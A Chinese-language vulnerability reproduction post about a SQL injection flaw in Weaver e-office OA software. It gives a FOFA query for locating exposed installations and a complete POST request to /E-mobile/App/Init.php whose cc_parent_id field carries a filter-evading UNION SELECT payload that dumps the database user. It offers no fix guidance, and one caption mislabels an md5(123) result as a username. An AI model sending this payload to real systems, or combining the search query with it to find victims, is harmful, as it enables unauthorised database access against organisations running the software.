泛微e-office系统存在SQL注入漏洞

- 一、泛微简介

- 二、漏洞描述

- 三、影响版本

- 四、fofa查询语句

- 五、漏洞复现

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、泛微简介

泛微e-office系统是标准、易用、快速部署上线的专业协同OA软件,国内协同OA办公领域领导品牌,致力于为企业用户提供专业OA办公系统、移动OA应用等协同OA整体解决方案。

二、漏洞描述

泛微e-office系统是标准、易用、快速部署上线的专业协同OA软件,该系统存在SQL注入漏洞

三、影响版本

泛微e-office

四、fofa查询语句

app=“泛微-EOffice”



五、漏洞复现

漏洞链接:http://127.0.0.1/E-mobile/App/Init.php?m=getSelectList_Crm

漏洞数据包:

POST /E-mobile/App/Init.php?m=getSelectList_Crm HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 127.0.0.1

Content-Length: 62

Content-Type: application/x-www-form-urlencoded

cc_parent_id=-999 /*!50000union*/ /*!50000select*/ 1,user()#

成功执行user()函数,爆出用户名



成功执行md5(123)函数,爆出用户名



自动化脚本